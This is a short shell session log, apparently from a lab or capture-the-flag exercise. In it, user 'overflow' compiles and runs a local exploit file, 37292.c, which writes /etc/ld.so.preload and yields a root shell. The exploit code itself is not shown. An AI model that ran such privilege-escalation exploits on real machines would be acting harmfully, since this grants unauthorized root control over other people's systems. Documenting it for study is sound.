 $ ls
37292.c
$ id
uid=1002(overflow) gid=1002(overflow) groups=1002(overflow)
$ pwd
/tmp
$ gcc 37292.c -o exp
$ ./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),1002(overflow)
# whoami
root
#